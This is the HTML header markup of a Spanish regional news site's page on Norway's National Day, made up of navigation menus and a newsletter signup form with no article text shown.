<img fetchpriority="high" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="El Día Nacional de Noruega - Diario Más Noticias" />

							<input type="hidden" name="queried_id" value="61333"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
